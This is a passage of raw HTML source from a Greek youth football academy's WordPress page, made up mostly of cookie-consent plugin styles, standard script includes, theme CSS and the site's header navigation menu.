var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.7" id="cookie-law-info-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://peristeri-academies.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-likes-public-js-js-extra">
var simpleLikes = {"ajaxurl":"https://peristeri-academies.gr/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
</script>
<script src="https://peristeri-academies.gr/wp-content/plugins/alc-advanced-posts/post-like-system/js/simple-likes-public-min.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://peristeri-academies.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peristeri-academies.gr/wp-json/wp/v2/posts/12373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peristeri-academies.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel='shortlink' href='https://peristeri-academies.gr/?p=12373' />
<meta name="generator" content="Redux 4.4.9" /><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Custom CSS--><style type="text/css">
.header-logo__img {max-width:200px; width:200px;}@media (min-width: 992px) {.header .header-logo { -webkit-transform: translate(-25px, 20px); transform: translate(-25px, 20px);}}@media (max-width: 991px) {.header-mobile__logo {margin-left: 0; margin-top: 5px;}}.sponsors__item img { opacity: 0.2; }.sponsors__item img:hover { opacity: 1; }.post-comment-form.post-comment-form--simplified.card {
  display: none;
}				

.post__category {
  display: none;
}		

.posts__cat {
  display: none !important;
}


</style>
<link rel="canonical" href="https://peristeri-academies.gr/%ce%ba18-%ce%b1%cf%81%ce%b7%cf%82-%cf%80%ce%b5%cf%84%cf%81-%cf%86%ce%bf%ce%b9%ce%bd%ce%b9%ce%ba%ce%b1%cf%82-0-3/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://peristeri-academies.gr/wp-content/uploads/2023/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="alchemists_data-dynamic-css" title="dynamic-css" class="redux-options-output">.page-heading{background-image:url('https://peristeri-academies.gr/wp-content/uploads/2023/08/blog-header.jpg');}.hero-unit{background-color:#27313b;background-repeat:no-repeat;background-attachment:inherit;background-position:center top;background-image:url('http://alchemists-wp.dan-fisher.com/soccer/wp-content/themes/alchemists/assets/images/header_bg.jpg');background-size:cover;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://peristeri-academies.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-12373 single-format-standard wp-theme-alchemists template-soccer group-blog alc-is-activated wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
				<div id="js-preloader-overlay" class="preloader-overlay">
				<div id="js-preloader" class="preloader" ></div>
			</div>
		
	<div class="site-wrapper">
		<div class="site-overlay"></div>

		
<div class="header-mobile clearfix" id="header-mobile">
	<div class="header-mobile__logo">
		<a href="https://peristeri-academies.gr/" rel="home">
							<img src="https://peristeri-academies.gr/wp-content/uploads/2017/04/logo-herader.png"  class="header-mobile__logo-img" alt="Peristeri Academies">
					</a>
	</div>
	<div class="header-mobile__inner">
		<a id="header-mobile__toggle" class="burger-menu-icon" href="#"><span class="burger-menu-icon__line"></span></a>

		<div class="header-mobile__secondary">
			
					</div>
	</div>
</div>

			<!-- Header Desktop -->
			<header class="header header--layout-1">

				


<div class="header__primary">
	<div class="container">
		<div class="header__primary-inner">

			
<!-- Header Logo -->
<div class="header-logo">
	<a href="https://peristeri-academies.gr/" rel="home">
					<img src="https://peristeri-academies.gr/wp-content/uploads/2017/04/logo-herader.png"  class="header-logo__img" width="200" height="92" alt="Peristeri Academies">
			</a>
</div>
<!-- Header Logo / End -->

			<!-- Main Navigation -->
			<nav class="main-nav">
				<ul id="menu-main-menu" class="main-nav__list"><li id="menu-item-33103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link"  href="https://peristeri-academies.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-33165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">ΑΓΩΝΕΣ</a>
<ul class="main-nav__sub-0 ">
	<li id="menu-item-33107" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%b5%cf%83-2020-2021/">ΒΑΘΜΟΛΟΓΙΕΣ 2020-2021</a></li>
	<li id="menu-item-33108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-19-20/">ΒΑΘΜΟΛΟΓΙΕΣ 2019-2020</a></li>
	<li id="menu-item-33109" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-18-19/">ΒΑΘΜΟΛΟΓΙΕΣ 2018-2019</a></li>
	<li id="menu-item-33110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/vathmologies-17-18/">ΒΑΘΜΟΛΟΓΙΕΣ 2017-2018</a></li>
</ul>
</li>
<li id="menu-item-33113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">ΟΜΑΔΕΣ</a>
<ul class="main-nav__sub-0 ">
	<li id="menu-item-33112" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://peristeri-academies.gr/%ce%bb%ce%b9%cf%83%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%ce%ba%cf%84%cf%89%ce%bd/">ΛΙΣΤΑ ΠΑΙΚΤΩΝ</a></li>
